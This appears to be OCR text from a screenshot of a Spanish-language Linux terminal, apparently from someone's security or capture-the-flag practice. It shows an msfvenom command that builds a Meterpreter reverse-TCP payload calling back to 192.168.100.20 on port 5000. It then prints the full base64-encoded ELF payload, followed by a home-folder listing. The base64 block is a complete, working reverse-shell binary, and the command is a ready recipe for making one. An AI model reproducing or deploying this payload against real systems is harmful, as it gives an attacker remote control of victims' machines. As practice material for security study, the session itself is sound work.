 Actividades
Terminal
dom 23:28
tomi@tomi-BlaZzes: ~
Archivo Editar Ver Buscar Terminal Ayuda
TomiBlaZzes
tomi@tomi-BlaZzes:~$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.100.20 LPORT=5000 -f elf > exploit
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
tomi@tomi-BlaZzes:~$ base64 exploit > exploit.b64
tomi@tomi-BlaZzes:~$ cat exploit.b64
f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIAECDQAAAAAAAAAAAAAADQAIAABAAAAAAAAAAEAAAAA
AAAAAIAECACABAjPAAAASgEAAAcAAAAAEAAAagpeMdv341NDU2oCsGaJ4c2Al1towKhkFGgCABOI
ieFqZlhQUVeJ4UPNgIXAeRlOdD1oogAAAFhqAGoFieMxyc2AhcB5vesnsge5ABAAAInjwesMweMM
sH3NgIXAeBBbieGZtgywA82AhcB4Av/huAEAAAC7AQAAAM2A
tomi@tomi-BlaZzes:~$
capturas
BASH
arduino-1.8.8
sat_code-master
proyecto
Sensores
nmap.tcp
Py
web
canary?platform=li
bro
master.zip
espiral
liveoverflow_youtube-master
flag
libusb-1.0.22
prueba
loginface.py
shutdown
Hola.class
sketch7